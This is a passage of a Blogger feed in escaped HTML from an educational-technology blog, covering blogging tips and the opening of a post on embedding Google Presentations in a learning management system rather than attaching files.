style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eis less appealing to me than:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThis is line one\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThis is line two\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThis is line three\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAll I did was add the \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026lt;br \/\u0026gt;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E tag in the HTML. Easy to do, and way prettier to look at.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsW8H4Nwv2SxwgZ_ONLuD4Xc3ycthgUbca90HfBZYUb6BNjREJMirwUjmm8c_kKRxQXzU_xJVD2ykP1bCPtyEIp-aZfB_Pk3zCq3qXWScW0O7iDP7vS-RaVcR_FRqugizLu-fLTFQjSI0\/s1600\/FET+-+Blogging+-+BR.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Adding the \u0026lt;br \/\u0026gt; tag\" border=\"0\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsW8H4Nwv2SxwgZ_ONLuD4Xc3ycthgUbca90HfBZYUb6BNjREJMirwUjmm8c_kKRxQXzU_xJVD2ykP1bCPtyEIp-aZfB_Pk3zCq3qXWScW0O7iDP7vS-RaVcR_FRqugizLu-fLTFQjSI0\/s1600\/FET+-+Blogging+-+BR.jpg\" title=\"Adding the \u0026lt;br \/\u0026gt; tag\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWhen you need a break...\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EBe a part of the blogosphere.\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBeing a blogger is good, but being a blogger that can engage other people and reference other bloggers is much better. There's \"street cred\" to be had. And it builds your fan base (and thus your exposure). Holly, a runner I know, has great engagement on her blog, \u003Ca href=\"http:\/\/fueledbylolz.com\/\" target=\"_blank\"\u003EFueledByLOLZ\u003C\/a\u003E. She asks pointed questions and interacts with people who leave comments. It gives her readers a sense of ownership.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBut more importantly, interact on other people's blogs. That will get you exposure to interaction as well as the opportunity to read some really great blogs. Or terrible blogs. When I was a student teacher in 1999, I had a really great supervising teacher and a really poor one. I learned an awful lot from the great one, but I learned just as much from the bad one (I learned what not to do). Reading blogs will give you perspective.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EGet social.\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI'm not even going to go into ways to become involved in social media, but I will tout the value of it. Use social media! Twitter is a great way to draw people to your blog from companies or products you reference in a tweet. Mention \"Microsoft\" in a tweet about your most recent blog about Publisher, and you'll be visible to the four and a half million people who follow Microsoft on Twitter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI don't really promote myself on Facebook, although if I have a particularly relevant post that I think many of my Facebook friends will benefit from, I'll post them in my status. But in general, I don't like doing that. I suppose I could create a Facebook page for FringeEdTech, but I haven't yet. I also maintain a \u003Ca href=\"http:\/\/www.pinterest.com\/fedtech\/fringeedtech\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E board. One note about Pinterest - make sure you pin the URL that goes directly to your recent post, not just to the URL of your blog.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI also love Google+. For me, Google+ is \u003Ci\u003Ethe best\u003C\/i\u003E\u0026nbsp;place for me to find more information about my passions and career. Google+ is a great venue for targeted, niche insight. Especially for me, as I love all things tech. So I make sure to post every time I publish a blog (Blogger will automatically prompt me for that anyhow).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOne thing I do when I post a link to my blog is shorten the URL. I like TinyURL because it allows me to customize my new, shorter link. Sure, other services provide an even shorter link, but I can customize my link as \u003Ca href=\"http:\/\/tinyurl.com\/FET-Blog1\"\u003Etinyurl.com\/FET-Blog1\u003C\/a\u003E. It's free advertising! I can brand the link with my initials (FET).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EUse pages.\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlogger and WordPress both offer you the ability to publish \u003Ci\u003Epages\u003C\/i\u003E\u0026nbsp;as well. Pages are merely venues for you to put content up that isn't a blog. I have a page for my biography and one for presentations I do (this is great advertising - whenever I do a presentation, I put all my content up on my blog. That way, I ensure that everyone there can access the material \u003Ci\u003Eand\u003C\/i\u003E\u0026nbsp;I introduce them to my blog!).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EYou can hide pages, too. This means they aren't visible to viewers, but you can always access them directly by punching in the URL. I do that sometimes for things I want to share with certain people, but don't want to make public.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Chr width=\"95%\" \/\u003E\n\u003C\/center\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOne last lesson about blogging - don't put as many links in one post as I just did. I went link crazy. But that's because I think there is a lot of valuable information that demands further exploration. So go explore!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThat's everything I know about blogging. I hope there's something you can takeaway from this post. I'd be interested to hear how you use blogs in your classroom. Please also comment on tips that you have for bloggers!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003EIf you do want to read some more quality blogging information, Richard Byrne also has a blog dedicated to people who want to increase their blogging efficacy. Check out \u003Ca href=\"http:\/\/wormsinthefridge.com\/\" target=\"_blank\"\u003EWormsInTheFridge\u003C\/a\u003E, but specifically\u0026nbsp;\u003Ca href=\"http:\/\/wormsinthefridge.com\/2014\/01\/05\/secret-successful-blogs\/\" target=\"_blank\"\u003EThe Secret to Successful Blogs\u003C\/a\u003E\u0026nbsp;and\u0026nbsp;\u003Ca href=\"http:\/\/wormsinthefridge.com\/2014\/01\/05\/making-time-blog\/\" target=\"_blank\"\u003EMaking Time to Blog\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/506134092584274174\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/04\/playing-with-blogs-by-kenny-bloggins.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/506134092584274174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/506134092584274174"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/04\/playing-with-blogs-by-kenny-bloggins.html","title":"Playing With the Blogs - by Kenny Bloggins"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZvy1nzLF0PKhEf91YlitoxFChqqqkq8W5t6oaT0Q2wEXDI2MDmamKdWRLOE3p57-2BsS3d8ysb8ps7yPIRDkmmwWQhWnI8c-rqWs6xg00go6UPrqkyqcb5AE29nnVnvElq7ZBxZrAIcs\/s72-c\/FET-Playing-260.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-7712461665273829367"},"published":{"$t":"2014-04-03T10:17:00.002-04:00"},"updated":{"$t":"2014-04-15T09:17:28.696-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blackboard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CourseSites"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educational technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eduOnGo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"embed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Drive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instructional design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LMS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moodle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OneDrive"}],"title":{"type":"text","$t":"Take me to Embed or Lose me Forever!"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFringeEdTech is designed to help educators maximize the potential of existing technology - not necessarily the newest, latest, and greatest (although I did just order my Amazon Fire TV today!) toys. So today, I'm not talking about a sweet, shiny new thing. I'm talking about an old philosophy and technically easy idea to implement.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI'm talking about embedding.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI work in the Office of Online Learning at the college I'm at, but that's a bit of a misnomer as faculty leverage our learning management system (LMS) to deliver content in face-to-face courses as well as hybrid and online. Using an LMS is great, even if it is just a repository to hold files (like a syllabus, handouts from the class, etc.). Most LMSs make it easy to administer assessments, collect assignments, and participate in discussion forums. Therefore, many of our faculty use our LMS (we currently use ANGEL, but we are in the middle of a migration to Blackboard - \u003Ca href=\"http:\/\/www.moodle.com\/\" target=\"_blank\"\u003EMoodle\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.coursesites.com\/\" target=\"_blank\"\u003ECourseSites\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.eduongo.com\/\" target=\"_blank\"\u003EEduOnGo\u003C\/a\u003E are great systems, too). Even if you don't have access to an LMS, the following holds true for general websites, as well.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOverwhelmingly, I see a huge philosophical mistake when it comes to distributing files (for today, I'll use PowerPoint as a euphemism for any attachment). The easiest way to get a PowerPoint to students in an LMS is to attach them, but there are many reasons why it is better to embed the file.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWhen a presentation is embedded in an LMS, it renders nicely. No extra clicking or downloading. Here is what it looks like in Blackboard when a student encounters an embedded presentation:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf9i5cV2alfJe4ep_Zv2m9oOa1vS0YRFLHK8f0Kz0_Uw8LdKSpi1spcQ-hhWm2m45iTsansOzqzf9tb8rLBFlQqCqLe8LAsuR5yHeTeTN_pf5Qj1d-nPYpgm6pqyfh_2cfizKQGNvIxHg\/s1600\/FET+-+Embedding+-+HP.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Embedding ensures a smooth, seamless educational experience\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf9i5cV2alfJe4ep_Zv2m9oOa1vS0YRFLHK8f0Kz0_Uw8LdKSpi1spcQ-hhWm2m45iTsansOzqzf9tb8rLBFlQqCqLe8LAsuR5yHeTeTN_pf5Qj1d-nPYpgm6pqyfh_2cfizKQGNvIxHg\/s1600\/FET+-+Embedding+-+HP.JPG\" height=\"553\" title=\"Embedding ensures a smooth, seamless educational experience\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYeah, this presentation makes subtle references to Harry Potter. Cistem Aperio!\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EJuxtapose that with attaching a file in ANGEL:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzOutPnkNTyx5w-7Dn4bRCDhBAhTrN1iEf6R-egjJKmtBNJ5UbjQ4mFXKhyphenhyphen5L5K5TX9ohcClDJBBS6Zu4Ygn6W7SVNLNUq19U25hg4CTtdlRWYysTYTYiJeymVpVnTFRGFT9JwA0ByOMI\/s1600\/FET+-+Embedding+-+ANGEL+-+02.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Attaching a file can cause great confusion for the student\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzOutPnkNTyx5w-7Dn4bRCDhBAhTrN1iEf6R-egjJKmtBNJ5UbjQ4mFXKhyphenhyphen5L5K5TX9ohcClDJBBS6Zu4Ygn6W7SVNLNUq19U25hg4CTtdlRWYysTYTYiJeymVpVnTFRGFT9JwA0ByOMI\/s1600\/FET+-+Embedding+-+ANGEL+-+02.JPG\" height=\"420\" title=\"Attaching a file can cause great confusion for the student\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDANGER WILL ROBINSON! The dreaded \"Red Text Countdown\" is ANGEL's defense mechanism to clarity.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIn no particular order, here my compelling reasons why embedding is far superior than attaching files:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ENo need for external software\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe best example of this is when Office 2007 rolled around and faculty were distributing \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E.docx\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E files to students who only had Office 2003 and \u003Ci\u003Ecouldn't open them\u003C\/i\u003E. Shame on Microsoft for not addressing this sooner, but shame on faculty for not understanding this was an issue for their students. Even today, this is problematic. As more and more students consume content on mobile devices, it's hard to know if the user will be able to view attachments.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBut more importantly, if you embed a Google Presentation (I'll use Google products in the discussion today, although OneDrive is a viable \u0026nbsp;- albeit inferior -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Esubstitute\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E) in your LMS, students don' have to manage dozens of files for the semester. If you think poor file management is not an epidemic, look at the desktops of your colleagues and try to make sense of the files littered about. And I shudder to think about managing downloaded files where some are on my iPad, some on my phone, some on my desktop and some on my laptop.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EVersion control is not an issue, either. If I embed a Google Presentation today, but make changes to it next week, students will always have the most recent edition - this isn't true with attached files. I would have to redistribute the updated PowerPoint.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EStudents can assimilate content into their own cloud\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIn most institutions, students lose access to their courses when the semester ends. That's it. All the experiences in that class terminate. All the content is inaccessible.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIf you use a cloud service to host your content, students can apprehend it into their own cloud (this is especially true for Google Drive). Generally speaking, it is easy to take an embedded Google Document and capture it into your own collection. While this may be a\u0026nbsp;deterrent\u0026nbsp;to some, I would posit that \u003Ci\u003Eanything\u003C\/i\u003E you put in your course can easily be apprehended by students; you can't protect your content (and the Instructional Designer in me asks why you would want to). More and more students are arriving at college already\u0026nbsp;accustomed\u0026nbsp;to Google Drive (thank you Google Apps for Education), and many colleges and universities are even adopting the Google platform.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEmbedding Google Documents helps the student retain the information from their class for as long as they want.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EStudents don't leave the environment\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWhen I was in fifth grade, Mr. Massa was reticent to have me leave the classroom and go to the bathroom (a sentiment many teachers share). There is a common fear that students will get distracted and either A) take some detours on the way back, or B) never come back. YouTube is the perfect example. Why would you link to a YouTube video when you can embed it? Giving a YouTube link to a student is like giving a one hundred dollar bill to a five year old in a candy shop - if they ever come back, they'll be exhausted, lost, and all hopped up on goofballs. We understand this; that's why YouTube makes it easy to embed videos and why most LMSs have tools built in to embed a YouTube video.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe same is true with documents. Don't give students a wild\u0026nbsp;goose chase; provide a clear, concise way to consume the information. This is the twenty first century! We should be able to embed content in lieu of attaching it. It's way more convenient for the student. It's all about encapsulating the experience so students don't need to go to other software to view documents that are made available to them.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allowfullscreen=\"true\" frameborder=\"0\" height=\"299\" mozallowfullscreen=\"true\" src=\"https:\/\/docs.google.com\/presentation\/d\/15OsY6K9hHxZk2kVszmqFV9ss1FgrsHkBn0b6vZF6oW0\/embed?start=false\u0026amp;loop=false\u0026amp;delayms=3000\" webkitallowfullscreen=\"true\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EFaculty can modify content without being in the LMS\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, 